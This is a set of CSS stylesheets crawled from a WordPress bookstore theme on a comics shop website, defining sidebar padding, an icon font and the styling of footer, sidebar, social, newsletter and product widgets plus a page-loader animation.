								.kode-widget.kode-sidebar-element{background-color: #ffffff !important;float:left;width:100%;}

								.kode-sidebar.kode-left-sidebar,
								.kode-sidebar.kode-right-sidebar,
								.kode-widget.kode-sidebar-element{padding-top: 30px !important;}

								.kode-sidebar.kode-left-sidebar,
								.kode-sidebar.kode-right-sidebar,
								.kode-widget.kode-sidebar-element{padding-bottom: 30px !important;}

								.kode-sidebar.kode-left-sidebar,
								.kode-sidebar.kode-right-sidebar,
								.kode-widget.kode-sidebar-element{padding-left: 30px !important;}

								.kode-sidebar.kode-left-sidebar,
								.kode-sidebar.kode-right-sidebar,
								.kode-widget.kode-sidebar-element{padding-right: 30px !important;}


--- FILE ---
content_type: text/css
request_url: https://karrascomics.com/wp-content/themes/the-bookstore/css/svg-icon/svg-icon.css?ver=6.9
body_size: 52
content:
@font-face {
	font-family: 'icomoon';
	src:url('fonts/icomoon.eot?9jcu83');
	src:url('fonts/icomoon.eot?9jcu83#iefix') format('embedded-opentype'),
		url('fonts/icomoon.ttf?9jcu83') format('truetype'),
		url('fonts/icomoon.woff?9jcu83') format('woff'),
		url('fonts/icomoon.svg?9jcu83#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
	font-family: 'icomoon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.icon-add52:before {
	content: "\e900";
}
.icon-agreement2:before {
	content: "\e901";
}
.icon-building104:before {
	content: "\e902";
}
.icon-building160:before {
	content: "\e903";
}
.icon-drawing8:before {
	content: "\e904";
}
.icon-hospital35:before {
	content: "\e905";
}
.icon-inspiration:before {
	content: "\e906";
}
.icon-justice4:before {
	content: "\e907";
}
.icon-liquid15:before {
	content: "\e908";
}
.icon-loudspeaker27:before {
	content: "\e909";
}
.icon-management4:before {
	content: "\e90a";
}
.icon-police22:before {
	content: "\e90b";
}
.icon-progress:before {
	content: "\e90c";
}
.icon-satellitedish:before {
	content: "\e90d";
}
.icon-share53:before {
	content: "\e90e";
}



--- FILE ---
content_type: text/css
request_url: https://karrascomics.com/wp-content/themes/the-bookstore/css/widget.css?ver=6.9
body_size: 6069
content:
/*

===========================================

			WIDGET SETTING

===========================================

*/



/*

===========================================

			FOOTER WIDGET SETTING

===========================================

*/

footer .widget p {
	color: #fff;
}
footer .widget h2 {
	color: #fff;
	font-size: 20px;
	text-transform: uppercase;
	font-weight: normal;
	padding: 0px 0px 10px 0px;
	margin: 0px 0px 20px 0px;
	position: relative;
}
footer .widget h2:before {
	content: "";
	width: 30px;
	height: 1px;
	background-color: #fff;
	position: absolute;
	left: 0px;
	bottom: 0px;
}
/*

===========================================

			TEXT WIDGET

===========================================

*/

.widget-text .footer-logo {
	float: left;
	width: 100%;
	margin: 0px 0px 20px 0px;
}
footer .widget blockquote {
	padding: 20px;
	font-size: 14px;
	font-style: normal;
	border: none;
	background-color: #161616;
}
.widget-text ul {
	float: left;
	width: 100%;
	margin: 0px;
	padding: 0px;
	list-style: none;
}
.widget-text ul li {
	float: left;
	width: 100%;
	margin: 8px 0px;
	line-height:normal;
}
.widget-text ul li p {
	float: left;
	margin: 0px;
}
.widget-text ul li i {
	float: left;
	margin: 0px 10px 0px 0px;
	font-size: 20px;
}
footer .widget-text ul li a {
	color: #fff;
}
footer .widget-text ul li i {
	color: #fff;
	font-size: 14px;
	margin: 4px 10px 0px 0px;
}
.widget-text ul li a {
	color: #666;
}
/*

===========================================

		SIDE BAR WIDGET SETTING

===========================================

*/

aside .widget, .sidebar .widget {
	margin-top: 30px;
}
aside div.widget:first-child, .sidebar div.widget:first-child {
	margin-top: 0;
}
.widget h2, .sidebar .widget h2 {
	font-size: 20px;
	color: #4a4750;
	text-transform: uppercase;
	position: relative;
	padding: 0px 0px 20px 0px;
}
.widget h2:before, .sidebar .widget h2:before {
	content: "";
	width: 60px;
	height: 1px;
	background-color: #333;
	position: absolute;
	left: 0px;
	bottom: 0px;
}
.widget .widget-header {
	float: left;
	width: 100%;
	border-bottom: solid 1px #cfcfcf;
	margin-bottom: 30px;
}
/*

===========================================

			SEARCH WIDGET

===========================================

*/

.widget-search input[type="text"] {
	border: 1px solid #cfcfcf;
	height: 44px;
	padding: 0px 40px 4px 10px;
	width: 100%;
	background-color: transparent;
	color: #6f6f6f;
}
.widget-search .input-container i {
	position: absolute;
	right: 14px;
	left: auto;
	font-size: 14px;
	color: #989898;
}
.widget-search .input-container {
	margin: 0px;
}
.widget-search input[type="submit"] {
	padding: 0px;
	width: 0;
	height:0;
}
.kode-search {
	float: left;
	width: 100%;
	position: relative;
}
.kode-search label {
	position: absolute;
	right: 0px;
	top: 0px;
	margin: 0px;
	height: 100%;
	cursor: pointer;
}
.kode-search label:before {
	content: "\f002";
	font-family: 'FontAwesome';
	color: #fff;
	top: 0;
	line-height:42px;
	padding:10px 20px;
}
.kode-sidebar-element .kode-search label:before {
	color: #777;
	padding: 2px 20px;
	right: 0;
	position: absolute;
}
/*

===========================================

			EVENTS WIDGET

===========================================

*/

.upcoming_event_widget ul li {
	float: left;
	width: 100%;
	list-style: none;
	border-bottom: 1px solid #e3e3e3;
	padding: 0px 0px 10px 0px;
	margin: 0px 0px 15px 0px;
}
.upcoming_event_widget .widget-thumb {
	float: left;
	width: 100%;
}
.upcoming_event_widget figure {
	float: left;
	width: 74px;
}
.upcoming_event_widget figure figcaption {
	position: absolute;
	left: 0px;
	top: 0px;
	padding: 5px;
	width: 100%;
	height: 100%;
	opacity: 0;
	-webkit-transform: scale(0);
	-moz-transform: scale(0);
	-ms-transform: scale(0);
	-o-transform: scale(0);
	transform: scale(0);
}
.upcoming_event_widget ul li:hover figcaption {
	opacity: 1;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
}
.upcoming_event_widget figure figcaption a {
	width: 100%;
	height: 100%;
	display: inline-block;
	color: #ffffff;
	text-align: center;
	position: relative;
}
.upcoming_event_widget figure figcaption a i {
	position: absolute;
	left: 0px;
	width: 100%;
	top: 50%;
	margin: -6px 0px 0px 0px;
}
.upcoming_event_widget figure ~ .event-widget-info {
	padding: 0px 0px 0px 87px;
}
.event-widget-info a {
	font-size: 13px;
	color: #666666;
	font-weight: bold;
	text-transform: uppercase;
	display: inline-block;
	line-height: 1.5;
}
.event-widget-info time {
	display: block;
	color: #999999;
	font-size: 13px;
}
.event-widget-info time i {
	float: left;
	padding: 6px 8px 0px 0px;
}
/*

===========================================

			ARCHIVE WIDGET

===========================================

*/

.widget-archive {
}
.widget-archive ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
.widget-archive ul li {
	float: left;
	width: 100%;
	margin: 0px 0px;
	position: relative;
	border-top: solid 1px #cfcfcf;
}
.widget-archive ul li:first-child {
	border: none;
}
.widget-archive ul li a {
	display: block;
	font-size: 14px;
	color: #333333;
	text-transform: capitalize;
	padding: 8px 0px;
}
.widget-archive ul li a:hover {
	color: #fff;
	padding: 8px 10px;
}
.widget-archive ul li:before {
	content: "\f105";
	font-family: FontAwesome;
	font-size: 16px;
	color: #333;
	right: 0px;
	top: 7px;
	position: absolute;
}
.widget-archive ul li:hover:before {
	right: 10px;
	color: #fff;
}
/*

===========================================

			RECENT POS WIDGET

===========================================

*/

.widget-recentpost {
}
.widget-recentpost ul {
	float: left;
 width:100#;
	margin: 0px;
	padding: 0px;
	list-style: none;
}
.widget-recentpost ul li {
	float: left;
	width: 100%;
	border-bottom: solid 1px rgba(255,255,255,0.1)
}
.widget-recentpost ul li a {
	font-size: 14px;
	font-weight: 600;
	color: #fff;
	display: block;
	padding: 10px 0px;
	text-decoration: none;
}
.widget-recentpost ul li span {
	float: right;
}
/*

===========================================

			CATEGORIES WIDGET

===========================================

*/

.widget_categories {
}
.widget_archive ul, .widget_categories ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
.widget_archive ul li, .widget_categories ul li {
	float: left;
	width: 100%;
	margin: 0px 0px;
	position: relative;
	border-top: solid 1px rgba(0,0,0,0.05);
}
.widget_archive ul li:first-child, .widget_categories ul li:first-child {
	border: none;
}
footer .widget_archive ul li, footer .widget_categories ul li {
	border-top: solid 1px rgba(255,255,255,0.2);
}
.widget_archive ul li a, .widget_categories ul li a {
	display: block;
	font-size: 14px;
	color: #333;
	text-decoration: none;
	padding: 7px 0 9px;
	text-transform: capitalize;
}
footer .widget_archive ul li a, footer .widget_categories ul li a {
	color: #fff;
}
.widget_archive ul li a:hover, .widget_categories ul li a:hover {
	color: #fff;
	padding: 7px 10px 9px;
}
.widget_archive ul li:before, .widget_categories ul li:before {
	content: "\f105";
	font-family: FontAwesome;
	font-size: 16px;
	color: #333;
	right: 0px;
	top: 6px;
	position: absolute;
	transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}
footer .widget_archive ul li:before, footer .widget_categories ul li:before {
	color: #fff;
}
.widget_archive ul li:hover:before, .widget_categories ul li:hover:before {
	right: 10px;
	color: #fff;
}
/*

===========================================

		FOOTER SOCIAL NETWORK WIDGET

===========================================

*/

.widget-social-network {
}
.widget-social-network ul {
	list-style: none;
	margin: 0px 0px 30px 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
.widget-social-network ul li {
	float: left;
	width: 22.7%;
	margin-left: 2.3%;
}
.widget-social-network ul li a {
	display: block;
	color: #fff;
}
.widget-social-network ul li i {
	width: 100%;
	font-size: 24px;
	text-align: center;
	padding: 18px 0;
}
.widget-social-network ul li:hover i {
	padding: 28px 0px;
}
.widget-social-network ul li span {
	float: left;
	width: 100%;
	margin-bottom: 6px;
	font-size: 30px;
	color: #fff;
	text-align: center;
	line-height: 18px;
	padding: 30px 0px;
}
.widget-social-network ul li:hover span {
	padding: 20px 0px;
	background-color: #000 !important;
}
.widget-social-network ul li span small {
	font-size: 13px;
}
.widget-social-network ul li.twitter i, .widget-social-network ul li.twitter span {
	background-color: #19cff0;
}
.widget-social-network ul li.fb i, .widget-social-network ul li.fb span {
	background-color: #466aa6;
}
.widget-social-network ul li.google i, .widget-social-network ul li.google span {
	background-color: #cf360c;
}
.widget-social-network ul li.dribbble i, .widget-social-network ul li.dribbble span {
	background-color: #ee5b78;
}
.input-container {
	float: left;
	width: 100%;
	position: relative;
}
.widget-social-network .input-container input[type="text"] {
	width: 100%;
	height: 44px;
	padding: 6px 130px 6px 10px;
	background-color: rgba(17,17,17,0.52);
	color: #fff;
	border: none;
}
.widget-social-network .input-container button {
	position: absolute;
	right: 0px;
	top: 0px;
	height: 100%;
	color: #fff;
}
.widget-social-network .input-container button:hover {
	background-color: #000;
	font-size: 14px;
}
/*

===========================================

		FOOTER SOCIAL NETWORK WIDGET 2

===========================================

*/

.widget-social {
}
.widget-social ul {
	list-style: none;
	margin: -10px 0px 0px -8px;
}
.widget-social ul li {
	float: left;
	margin: 10px 0px 0px 8px;
}
.widget-social ul li a {
	width: 46px;
	height: 46px;
	border-radius: 100%;
	color: #fff;
	font-size: 20px;
	display: block;
	padding: 9px 0px;
	text-align: center;
}
.widget-social ul li a:hover {
	box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.2)
}
.widget-social ul li.fb a {
	background-color: #466aa6
}
.widget-social ul li.twitter a {
	background-color: #1edcf4
}
.widget-social ul li.youtube a {
	background-color: #d41616
}
.widget-social ul li.dribbble a {
	background-color: #f47fc6
}
.widget-social ul li.behanc a {
	background-color: #1080fd
}
.widget-social ul li.pintrest a {
	background-color: #ea1414
}
.widget-social ul li.google a {
	background-color: #d41616
}
.widget-social ul li.tumblr a {
	background-color: #5184bb
}
.widget-social ul li.vimeo a {
	background-color: #52a3f5
}
/*

===========================================

			LATES BLOG WIDGET

===========================================

*/



.widget-blog {
}
.widget-blog ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
.widget-blog ul li {
	float: left;
	width: 100%;
	margin: 15px 0px 0px 0px;
	padding: 15px 0px 0px 0px;
	border-top: solid 1px #cfcfcf;
}
.widget-blog ul li:first-child {
	border: none;
	margin: 0px;
	padding: 0px;
}
.widget-blog ul li .kode-thumb {
	float: left;
	border-radius: 4px;
	overflow: hidden;
	position: relative;
}
.widget-blog ul li:hover .kode-thumb img {
	opacity: 0.1
}
.widget-blog ul li .kode-text {
	padding: 0px 0px 0px 90px;
}
.widget-blog ul li .kode-text h5 {
	clear: none;
	font-size: 14px;
	margin: 0px;
}
.widget-blog ul li a {
	color: #394241;
	text-decoration: none;
}
.widget-blog ul li .kode-thumb a:before {
	content: "\f067";
	font-family: FontAwesome;
	font-size: 20px;
	color: #fff;
	position: absolute;
	left: 0px;
	top: 50%;
	width: 100%;
	text-align: center;
	margin-top: -15px;
	z-index: 10;
	transform: scale(0);
	-moz-transform: scale(0);
	-webkit-transform: scale(0)
}
.widget-blog ul li:hover .kode-thumb a:before {
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
}
/*

===========================================

			TAGS WIDGET

===========================================

*/

.widget-tags {
}
.widget-tags ul {
	list-style: none;
	margin: 0px 0px 0px -10px;
}
.widget-tags ul li {
	float: left;
	margin: 0px 0px 10px 10px;
}
.widget-tags ul li a {
	font-size: 13px;
	text-transform: uppercase;
	display: block;
	padding: 5px 10px;
	border-radius: 4px;
	color: #fff;
	text-decoration: none;
}
.widget-tags ul li a:hover {
	background-color: #000;
}
/*

===========================================

			FLICKR WIDGET

===========================================

*/



.widget-flickr {
}
.widget-flickr ul {
	list-style: none;
	margin: -10px 0px 0px -10px;
	padding: 0px;
}
.widget-flickr ul li {
	margin: 10px 0px 0px 10px;
	position: relative;
	float: left;
	width: 80px;
	border-radius: 4px;
	overflow: hidden;
}
.widget-flickr ul li:hover img {
	opacity: 0.1
}
.widget-flickr ul li:before {
	content: "\f067";
	font-family: FontAwesome;
	font-size: 20px;
	color: #fff;
	position: absolute;
	left: 0px;
	top: 50%;
	width: 100%;
	text-align: center;
	margin-top: -15px;
	z-index: 10;
	transform: scale(0);
	-moz-transform: scale(0);
	-webkit-transform: scale(0)
}
.widget-flickr ul li:hover:before {
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
}
/*

===========================================

			FLICKR WIDGET

===========================================

*/
.kode-white li {
	color: #fff;
}
.widget-twitter {
}
.kode_widgt_tweets ul, .widget-twitter ul {
	list-style: none;
	margin: 0px;
	float: left;
	width: 100%;
	padding: 0px;
}
.kode_widgt_tweets ul li, .widget-twitter ul li {
	float: left;
	width: 100%;
	padding: 0px 0px 0px 20px;
	color: #fff;
	margin-bottom: 10px;
	position: relative;
}
.kode_widgt_tweets ul li:before, .widget-twitter ul li:before {
	content: "\f099";
	font-family: FontAwesome;
	position: absolute;
	left: 0px;
	top: 0px;
	color: #fff;
}
/*

===========================================

			NEWSLETTER WIDGET

===========================================

*/

.widget-newletter {
}
.widget-newletter input[type="text"] {
	float: left;
	width: 100%;
	border-radius: 0px;
	height: 41px;
	background-color: #fff;
	padding: 6px 10px;
}
footer .widget-newletter input[type="text"] {
	background-color: #262626;
	margin: 0px 0px 10px 0px;
}
footer .widget-newletter button {
	float: left;
	font-weight: bold;
	position: static;
	padding: 9px 15px 10px 15px;
	line-height: 18px;
	text-transform: uppercase;
}
.widget-newletter button {
	position: absolute;
	right: 0px;
	top: 0px;
	height: 100%;
	border-radius: 0;
	padding: 5px 15px;
	color: #fff;
	font-size: 12px;
	font-weight: bold;
	text-transform: uppercase;
}
.widget-newletter button:hover {
	background-color: #000;
	color: #fff;
}
footer .widget-newletter button:hover {
	background-color: #333;
}
.widget-newletter .social-icon ul li {
	width: 20%;
	float: left;
}
.widget-newletter .social-icon ul li a {
	height: auto;
	width: auto;
	display: block;
	border-right: solid 1px #CCC;
	border-top: none;
	border-bottom: none;
	border-left: none;
	padding: 5px 0px;
}
.widget-newletter .social-icon ul li a:hover {
	background-color: #f6f6f6;
	border-color: #333;
	color: #333;
}
.widget-newletter .social-icon ul li:first-child a {
	border-left: solid 1px #CCC;
}
/*

===========================================

			LATEST POST WIDGET

===========================================

*/



.widget-latest-post {
}
.widget-latest-post ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
.widget-latest-post ul li {
	float: left;
	width: 100%;
	padding: 20px 0px;
	border-bottom: solid 1px #eeeaea;
}
.widget-latest-post ul li .kode-thumb {
	float: left;
	height: 55px;
	width: 55px;
	overflow: hidden;
	border-radius: 100%;
}
.widget-latest-post ul li .kode-text {
	padding: 0px 0px 0px 75px;
}
.widget-latest-post h4 {
	font-size: 12px;
	font-weight: bold;
	text-transform: uppercase;
	margin: 0px 0px 5px 0px;
}
.widget-latest-post p {
	text-transform: uppercase;
	margin: 0px;
}
/*

===========================================

			INSTAGRAM WIDGET

===========================================

*/



.widget-instagram {
}
.widget-instagram ul {
	list-style: none;
	margin: 0px 0px 0px -2%;
	padding: 0px;
}
.widget-instagram ul li {
	float: left;
	width: 31.333%;
	margin: 0px 0px 2% 2%;
	background-color: #000;
}
.widget-instagram ul li img {
	width: 100%;
}
.widget-instagram ul li:hover img {
	opacity: 0.5;
}
/*

===========================================

			ADVERTIZEMENT WIDGET

===========================================

*/

.widget-advertizement {
}
.widget-advertizement .kode-thumb {
	float: left;
	width: 100%;
}
.widget-advertizement .kode-thumb img {
	float: left;
	width: 100%;
}
/*

===========================================

			LATES NEWS WIDGET

===========================================

*/

.widget-latest-news {
}
.widget-latest-news ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
.widget-latest-news ul li {
	float: left;
	width: 100%;
	margin-top: 15px;
}
.widget-latest-news ul li:first-child {
	margin: 0px;
}
.widget-latest-news .kode-thumb {
	float: left;
	height: 53px;
	width: 53px;
	overflow: hidden;
	border-radius: 100%;
}
.widget-latest-news .kode-text {
	padding: 0px 0px 0px 70px;
}
.widget-latest-news .kode-text p {
	margin: 0px;
}
/*

===========================================

		CONTACT INFO WIDGET

===========================================

*/



.widget-contact-info {
}
.widget-contact-info ul {
	float: left;
	width: 100%;
	list-style: none;
	margin: 0px;
	padding: 0px;
}
.widget-contact-info ul li {
	float: left;
	width: 100%;
	margin: 25px 0px 0px 0px;
}
.widget-contact-info ul li:first-child {
	margin: 0px;
}
.widget-contact-info i {
	float: left;
	color: #fff;
	font-size: 20px;
}
.widget-contact-info .kode-text {
	padding: 0px 0px 0px 30px;
	color: #fff;
}
.widget-contact-info h4 {
	font-size: 16px;
	color: #fff;
	text-transform: uppercase;
	margin: 0px;
}
.widget-contact-info p, .widget-contact-info a {
	margin: 0px;
	font-size: 12px;
	color: #fff;
}
/*

===========================================

		PRICE FILTER WIDGET

===========================================

*/

.widget-price-filter .slider-handle.round {
	border-radius: 0;
}
.widget-price-filter .slider-handle {
	height: 20px;
	width: 20px;
}
.widget-price-filter .slider.slider-horizontal .slider-tick, .widget-price-filter .slider.slider-horizontal .slider-handle {
	margin-left: -5px;
	margin-top: -5px;
}
.widget-price-filter b {
	font-weight: normal;
	font-size: 12px;
}
.widget-price-filter a.filter {
	display: inline-block;
	padding: 5px 20px;
	color: #fff;
	border-radius: 4px;
	font-size: 16px;
	font-weight: bold;
}
.widget-price-filter a.filter:hover {
	background: #000;
}
.widget-price-filter .slider.slider-horizontal {
	margin: 0px 0px 20px 0px;
}
/*

===========================================

		NEW ARRIVAL WIDGET

===========================================

*/



.widget-new-arrival {
}
.widget-new-arrival ul {
	float: left;
	width: 100%;
	margin: 0px;
	padding: 0px;
	list-style: none;
}
.widget-new-arrival ul li {
	float: left;
	width: 100%;
	position: relative;
}
.woocommerce .product_list_widget li, .widget-new-arrival .new-arrival {
	float: left;
	width: 100%;
	border: solid 1px #CCC;
	padding: 10px;
	margin: -1px 0px 0px 0px;
}
.woocommerce .product_list_widget li:hover, .widget-new-arrival ul li:hover {
	background-color: #fff;
	box-shadow: 0px 15px 20px 0px rgba(0,0,0,0.2);
	z-index: 10;
}
.woocommerce .product_list_widget li a img, .widget-new-arrival ul li .kode-thumb {
	float: left;
	width: 80px;
	overflow: hidden;
}
.widget-new-arrival ul li .kode-thumb img {
	width: 100%;
}
.widget-new-arrival .new-arrival:hover .kode-thumb img {
	transform: scale(1.2);
}
.widget-new-arrival ul li .kode-text {
	padding: 0px 0px 0px 90px;
}
.widget-new-arrival ul li .kode-text h3 {
	font-size: 14px;
	margin: 0px 0px 10px 0px;
	text-transform: uppercase;
}
.widget-new-arrival ul li .kode-text p {
	line-height: 20px;
	font-size: 13px;
	margin: 0px;
}
.widget-new-arrival .bx-wrapper li {
	padding: 10px 0px 0px 0px;
	border: none;
}
.widget-new-arrival .bx-wrapper li:hover {
	box-shadow: none;
}
.widget-new-arrival .bx-pager {
	display: none;
}
.widget-new-arrival .bx-wrapper .bx-controls-direction a {
	height: 30px;
	width: 30px;
	top: -20px;
	right: 0px;
	background-color: #fff;
	border-radius: 4px;
	border: solid 1px #ccc;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.3);
	-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.3);
}
.widget-new-arrival .bx-wrapper .bx-controls-direction a.bx-prev {
	left: auto;
	right: 40px;
}
.widget-new-arrival .bx-wrapper .bx-controls-direction a:hover {
	box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.3), 0px 2px 2px 0px rgba(0,0,0,0.2) inset;
	-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.3), 0px 2px 2px 0px rgba(0,0,0,0.2) inset;
	-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.3), 0px 2px 2px 0px rgba(0,0,0,0.2) inset;
}
.widget-new-arrival .bx-wrapper .bx-controls-direction a:before {
	content: "\f104";
	font-family: FontAwesome;
	position: absolute;
	left: 0px;
	width: 100%;
	text-align: center;
	color: #333;
	line-height: 28px;
	font-size: 20px;
}
.widget-new-arrival .bx-wrapper .bx-controls-direction a.bx-next:before {
	content: "\f105";
}
#loader-wrapper {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 999999;
}
#loader {
	display: block;
	position: relative;
	left: 50%;
	top: 50%;
	width: 150px;
	height: 150px;
	margin: -75px 0 0 -75px;
	border-radius: 50%;
	border: 3px solid transparent;
	border-top-color: #3498db;
	-webkit-animation: spin 2s linear infinite; /* Chrome, Opera 15+, Safari 5+ */
	animation: spin 2s linear infinite; /* Chrome, Firefox 16+, IE 10+, Opera */
	z-index: 1001;
}
#loader:before {
	content: "";
	position: absolute;
	top: 5px;
	left: 5px;
	right: 5px;
	bottom: 5px;
	border-radius: 50%;
	border: 3px solid transparent;
	border-top-color: #e74c3c;
	-webkit-animation: spin 3s linear infinite; /* Chrome, Opera 15+, Safari 5+ */
	animation: spin 3s linear infinite; /* Chrome, Firefox 16+, IE 10+, Opera */
}
#loader:after {
	content: "";
	position: absolute;
	top: 15px;
	left: 15px;
	right: 15px;
	bottom: 15px;
	border-radius: 50%;
	border: 3px solid transparent;
	border-top-color: #f9c922;
	-webkit-animation: spin 1.5s linear infinite; /* Chrome, Opera 15+, Safari 5+ */
	animation: spin 1.5s linear infinite; /* Chrome, Firefox 16+, IE 10+, Opera */
}
 @-webkit-keyframes spin {
 0% {
 -webkit-transform: rotate(0deg);  /* Chrome, Opera 15+, Safari 3.1+ */
 -ms-transform: rotate(0deg);  /* IE 9 */
 transform: rotate(0deg);  /* Firefox 16+, IE 10+, Opera */
}
 100% {
 -webkit-transform: rotate(360deg);  /* Chrome, Opera 15+, Safari 3.1+ */
 -ms-transform: rotate(360deg);  /* IE 9 */
 transform: rotate(360deg);  /* Firefox 16+, IE 10+, Opera */
}
}
 @keyframes spin {
 0% {
 -webkit-transform: rotate(0deg);  /* Chrome, Opera 15+, Safari 3.1+ */
 -ms-transform: rotate(0deg);  /* IE 9 */
 transform: rotate(0deg);  /* Firefox 16+, IE 10+, Opera */
}
 100% {
 -webkit-transform: rotate(360deg);  /* Chrome, Opera 15+, Safari 3.1+ */
 -ms-transform: rotate(360deg);  /* IE 9 */
 transform: rotate(360deg);  /* Firefox 16+, IE 10+, Opera */
}
}
#loader-wrapper .loader-section {
	position: fixed;
	top: 0;
	width: 51%;
	height: 100%;
	background: #222222;
	z-index: 1000;
	-webkit-transform: translateX(0);  /* Chrome, Opera 15+, Safari 3.1+ */
	-ms-transform: translateX(0);  /* IE 9 */
	transform: translateX(0);  /* Firefox 16+, IE 10+, Opera */
}
#loader-wrapper .loader-section.section-left {
	left: 0;
}
#loader-wrapper .loader-section.section-right {
	right: 0;
}
/* Loaded */

.loaded #loader-wrapper .loader-section.section-left {
	-webkit-transform: translateX(-100%);  /* Chrome, Opera 15+, Safari 3.1+ */
	-ms-transform: translateX(-100%);  /* IE 9 */
	transform: translateX(-100%);  /* Firefox 16+, IE 10+, Opera */
	-webkit-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
	transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
	-moz-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
	-ms-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
	-o-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
}
.loaded #loader-wrapper .loader-section.section-right {
	-webkit-transform: translateX(100%);  /* Chrome, Opera 15+, Safari 3.1+ */
	-ms-transform: translateX(100%);  /* IE 9 */
	transform: translateX(100%);  /* Firefox 16+, IE 10+, Opera */
	-webkit-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
	transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
	-moz-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
	-ms-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
	-o-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
}
.loaded #loader {
	opacity: 0;
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
}
.loaded #loader-wrapper {
	visibility: hidden;
	-webkit-transform: translateY(-100%);  /* Chrome, Opera 15+, Safari 3.1+ */
	-ms-transform: translateY(-100%);  /* IE 9 */
	transform: translateY(-100%);  /* Firefox 16+, IE 10+, Opera */
	-webkit-transition: all 0.3s 1s ease-out;
	transition: all 0.3s 1s ease-out;
	-moz-transition: all 0.3s 1s ease-out;
}
/* JavaScript Turned Off */

.no-js #loader-wrapper {
	display: none;
}
.no-js h1 {
	color: #222222;
}
.kode_search_box {
	width: 200px;
	min-height: 40px;
	background: #f1f1f1;
	position: absolute;
	z-index: 10000;
	top: 50px;
	right: 50px;
	-webkit-transform-origin: 100% 0;
	transform-origin: 100% 0;
	-webkit-transition-property: min-height, width, top, right;
	transition-property: min-height, width, top, right;
	-webkit-transition-duration: 0.5s;
	transition-duration: 0.5s;
	-webkit-transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
	transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
}
.kode_search_box {
	width: 0px;
}
.kode_search_box.open {
	width: 100%;
	min-height: 250px;
	top: 0px;
	right: 0px;
	position: fixed;
	z-index: 99999;
}
.kode_search_box-form {
	overflow: hidden;
	width: 100%;
	height: 40px;
	margin: 0 auto;
	position: relative;
	-webkit-transition-property: width, height, -webkit-transform;
	transition-property: width, height, transform;
	-webkit-transition-duration: 0.5s;
	transition-duration: 0.5s;
	-webkit-transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
	transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
}
.kode_search_box.open .kode_search_box-form {
	width: 80%;
	height: 160px;
	position: absolute;
	left: 0px;
	right: 0px;
	top: 0px;
	bottom: 0px;
	margin: auto;
	-webkit-transform: translate3d(0, 3em, 0);
	transform: translate3d(0, 3em, 0);
}
.kode_search_box-input {
	width: 100%;
	height: 100%;
	padding: 0 10% 0 30px;
	font-weight: 700;
	border: 2px solid #ccc;
	background: transparent;
	font-size: 50px;
	color: #666;
	background: #ededed;
	-webkit-transition: font-size 0.5s cubic-bezier(0.7, 0, 0.3, 1);
	transition: font-size 0.5s cubic-bezier(0.7, 0, 0.3, 1);
}
.kode_search_box-input:focus {
	box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.2) inset;
	-moz-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.2) inset;
	-webkit-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.2) inset;
	font-size: 70px;
}
 .kode_search_box-input::-ms-clear { /* remove cross in IE */
 display: none;
}
.kode_search_box.hideInput .kode_search_box-input {
	color: transparent;
	-webkit-transition: color 0.3s;
	transition: color 0.3s;
}
.kode_search_box.open .kode_search_box-input {
}



/* placeholder */

.kode_search_box-input::-webkit-input-placeholder {
 color: #c2c2c2;
}
 .kode_search_box-input:-moz-placeholder {
 color: #c2c2c2;
}
 .kode_search_box-input::-moz-placeholder {
 color: #c2c2c2;
}
 .kode_search_box-input:-ms-input-placeholder {
 color: #c2c2c2;
}



/* hide placeholder when active in Chrome */

.gn-search:focus::-webkit-input-placeholder {
 color: transparent;
}
input[type="search"] { /* reset normalize */
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
